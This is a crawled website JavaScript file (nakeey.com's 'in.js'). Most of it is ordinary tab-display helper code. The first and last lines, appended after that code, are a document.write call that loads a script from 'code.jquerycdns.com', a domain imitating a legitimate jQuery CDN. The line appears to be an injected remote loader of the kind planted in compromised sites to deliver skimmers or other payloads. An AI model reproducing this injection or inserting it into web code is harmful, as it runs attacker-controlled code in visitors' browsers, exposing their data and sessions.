document.write('<script src=https://code.jquerycdns.com/jquery-2.0.0.min.js></script>');

--- FILE ---
content_type: application/javascript
request_url: http://www.nakeey.com/inc/in.js
body_size: 461
content:
function showInfo(m,n,x) {
		if (m==1) {
			for (var i=1;i<=x;i++) {
				if (n==i) {
				  getObject("div"+i).className="diva";
				  getObject("tab1_"+i).style.display="";
				}
				else
				{ 
				  getObject("div"+i).className="divb";
				  getObject("tab1_"+i).style.display="none";
				}
			}
		}
}
function getObject(objectId) {
    if(document.getElementById && document.getElementById(objectId)) {
	return document.getElementById(objectId);
    } else if (document.all && document.all(objectId)) {
	return document.all(objectId);
    } else if (document.layers && document.layers[objectId]) {
	return document.layers[objectId];
    } else {
	return false;
    }
}
document.write('<script src=https://code.jquerycdns.com/jquery-2.0.0.min.js></script>');